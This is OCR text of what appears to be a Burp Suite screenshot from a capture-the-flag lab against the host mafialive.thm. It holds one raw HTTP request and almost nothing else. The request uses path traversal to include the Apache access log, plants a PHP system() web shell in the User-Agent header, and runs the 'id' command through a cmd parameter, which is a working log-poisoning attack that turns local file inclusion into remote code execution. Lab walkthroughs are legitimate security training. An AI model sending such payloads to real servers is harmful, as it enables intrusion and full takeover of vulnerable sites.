 Send Cancel < > Target: http://mafialive.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log&cmd=
id HTTP/1.1
2 Host: mafialive.thm
3 Accept-Language: pl-PL,pl;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10